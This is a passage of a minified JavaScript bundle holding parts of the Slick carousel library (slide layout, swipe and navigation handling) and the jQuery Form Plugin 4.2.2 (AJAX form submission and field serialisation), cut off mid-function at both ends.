e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.2.2
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=n.form;if(r.clk=n,"image"===n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o=/\r?\n/g,r={};r.fileapi=void 0!==e('<input type="file">').get(0).files,r.formdata=void 0!==window.FormData;var a=!!e.fn.prop;e.fn.attr2=function(){if(!a)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,n,o,s){function l(n){function o(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){i("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){i("cannot get iframe.contentDocument: "+n),t=e.document}return t}function r(){var t=p.attr2("target"),n=p.attr2("action"),r=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";T.setAttribute("target",h),c&&!/post/i.test(c)||T.setAttribute("method","POST"),n!==d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||c&&!/post/i.test(c)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(C=setTimeout(function(){_=!0,s(E)},d.timeout));var a=[];try{if(d.extraData)for(var l in d.extraData)d.extraData.hasOwnProperty(l)&&(e.isPlainObject(d.extraData[l])&&d.extraData[l].hasOwnProperty("name")&&d.extraData[l].hasOwnProperty("value")?a.push(e('<input type="hidden" name="'+d.extraData[l].name+'">',x).val(d.extraData[l].value).appendTo(T)[0]):a.push(e('<input type="hidden" name="'+l+'">',x).val(d.extraData[l]).appendTo(T)[0]));d.iframeTarget||m.appendTo(k),v.attachEvent?v.attachEvent("onload",s):v.addEventListener("load",s,!1),setTimeout(function e(){try{var t=o(v).readyState;i("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(t){i("Server abort: ",t," (",t.name,")"),s(A),C&&clearTimeout(C),C=void 0}},15);try{T.submit()}catch(e){document.createElement("form").submit.apply(T)}}finally{T.setAttribute("action",n),T.setAttribute("enctype",r),t?T.setAttribute("target",t):p.removeAttr("target"),e(a).remove()}}function s(t){if(!y.aborted&&!P){if((D=o(v))||(i("cannot access response document"),t=A),t===E&&y)return y.abort("timeout"),void S.reject(y,"timeout");if(t===A&&y)return y.abort("server abort"),void S.reject(y,"error","server abort");if(D&&D.location.href!==d.iframeSrc||_){v.detachEvent?v.detachEvent("onload",s):v.removeEventListener("load",s,!1);var n,r="success";try{if(_)throw"timeout";var a="xml"===d.dataType||D.XMLDocument||e.isXMLDoc(D);if(i("isXml="+a),!a&&window.opera&&(null===D.body||!D.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=D.body?D.body:D.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=D.XMLDocument?D.XMLDocument:D,a&&(d.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":d.dataType}[e.toLowerCase()]},l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var c=(d.dataType||"").toLowerCase(),u=/(json|script|text)/.test(c);if(u||d.textarea){var p=D.getElementsByTagName("textarea")[0];if(p)y.responseText=p.value,y.status=Number(p.getAttribute("status"))||y.status,y.statusText=p.getAttribute("statusText")||y.statusText;else if(u){var h=D.getElementsByTagName("pre")[0],g=D.getElementsByTagName("body")[0];h?y.responseText=h.textContent?h.textContent:h.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"===c&&!y.responseXML&&y.responseText&&(y.responseXML=M(y.responseText));try{I=F(y,c,d)}catch(e){r="parsererror",y.error=n=e||r}}catch(e){i("error caught: ",e),r="error",y.error=n=e||r}y.aborted&&(i("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,I,"success",y),S.resolve(y.responseText,"success",y),f&&e.event.trigger("ajaxSuccess",[y,d])):r&&(void 0===n&&(n=y.statusText),d.error&&d.error.call(d.context,y,r,n),S.reject(y,"error",n),f&&e.event.trigger("ajaxError",[y,d,n])),f&&e.event.trigger("ajaxComplete",[y,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,y,r),P=!0,d.timeout&&clearTimeout(C),setTimeout(function(){d.iframeTarget?m.attr("src",d.iframeSrc):m.remove(),y.responseXML=null},100)}}}var l,u,d,f,h,m,v,y,b,w,_,C,T=p[0],S=e.Deferred();if(S.abort=function(e){y.abort(e)},n)for(u=0;u<g.length;u++)l=e(g[u]),a?l.prop("disabled",!1):l.removeAttr("disabled");(d=e.extend(!0,{},e.ajaxSettings,t)).context=d.context||d,h="jqFormIO"+(new Date).getTime();var x=T.ownerDocument,k=p.closest("body");if(d.iframeTarget?(w=(m=e(d.iframeTarget,x)).attr2("name"))?h=w:m.attr2("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />',x)).css({position:"absolute",top:"-1000px",left:"-1000px"}),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";i("aborting upload... "+n),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),y.error=n,d.error&&d.error.call(d.context,y,n,t),f&&e.event.trigger("ajaxError",[y,d,n]),d.complete&&d.complete.call(d.context,y,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[y,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,y,d))return d.global&&e.active--,S.reject(),S;if(y.aborted)return S.reject(),S;(b=T.clk)&&(w=b.name)&&!b.disabled&&(d.extraData=d.extraData||{},d.extraData[w]=b.value,"image"===b.type&&(d.extraData[w+".x"]=T.clk_x,d.extraData[w+".y"]=T.clk_y));var E=1,A=2,N=e("meta[name=csrf-token]").attr("content"),O=e("meta[name=csrf-param]").attr("content");O&&N&&(d.extraData=d.extraData||{},d.extraData[O]=N),d.forceSync?r():setTimeout(r,10);var I,D,P,L=50,M=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},j=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&o.indexOf("json")>=0?a=j(a):("script"===n||!n)&&o.indexOf("javascript")>=0&&e.globalEval(a)),a};return S}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&arguments.length>0?(t={url:t,data:n,dataType:o},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),c=t.method||t.type||this.attr2("method"),(d=(d="string"==typeof(u=t.url||this.attr2("action"))?e.trim(u):"")||window.location.href||"")&&(d=(d.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:d,success:e.ajaxSettings.success,type:c||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g=[],v=this.formToArray(t.semantic,g,t.filtering);if(t.data){var y=e.isFunction(t.data)?t.data(v):t.data;t.extraData=y,m=e.param(y,h)}if(t.beforeSubmit&&!1===t.beforeSubmit(v,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(v,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+b,t.data=null):t.data=b;var w=[];if(t.resetForm&&w.push(function(){p.resetForm()}),t.clearForm&&w.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target){var _=t.success||function(){};w.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){_.apply(this,r)})})}else t.success&&(e.isArray(t.success)?e.merge(w,t.success):w.push(t.success));if(t.success=function(e,n,i){for(var o=t.context||this,r=0,a=w.length;r<a;r++)w[r].apply(o,[e,n,i||p,p])},t.error){var C=t.error;t.error=function(e,n,i){var o=t.context||this;C.apply(o,[e,n,i,p])}}if(t.complete){var T=t.complete;t.complete=function(e,n){var i=t.context||this;T.apply(i,[e,n,p])}}var S=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length>0,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=r.fileapi&&r.formdata;i("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=l(v)}):A=l(v):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:c||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(v):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<g.length;O++)g[O]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o,r,a,s){if(("string"==typeof o||!1===o&&arguments.length>0)&&(o={url:o,data:r,dataType:a},"function"==typeof s&&(o.success=s)),(o=o||{}).delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().on("submit.form-plugin",o,t).on("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n,i){var o=[];if(0===this.length)return o;var a,s,l,c,u,d,p,f,h=this[0],m=this.attr("id"),g=t||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(g&&(g=e.makeArray(g)),m&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+m+'"]').get()).length&&(g=(g||[]).concat(a)),!g||!g.length)return o;for(e.isFunction(i)&&(g=e.map(g,i)),s=0,p=g.length;s<p;s++)if((c=(d=g[s]).name)&&!d.disabled)if(t&&h.clk&&"image"===d.type)h.clk===d&&(o.push({name:c,value:e(d).val(),type:d.type}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}));else if((u=e.fieldValue(d,!0))&&u.constructor===Array)for(n&&n.push(d),l=0,f=u.length;l<f;l++)o.push({name:c,value:u[l]});else if(r.fileapi&&"file"===d.type){n&&n.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)o.push({name:c,value:v[l],type:d.type});else o.push({name:c,value:"",type:d.type})}else null!==u&&void 0!==u&&(n&&n.push(d),o.push({name:c,value:u,type:d.type,required:d.required}));if(!t&&h.clk){var y=e(h.clk),b=y[0];(c=b.name)&&!b.disabled&&"image"===b.type&&(o.push({name:c,value:y.val()}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}))}return o},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,r=t.type,a=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!t.checked||("submit"===r||"image"===r)&&t.form&&t.form.clk!==t||"select"===a&&-1===t.selectedIndex))return null;if("select"===a){var s=t.selectedIndex;if(s<0)return null;for(var l=[],c=t.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var 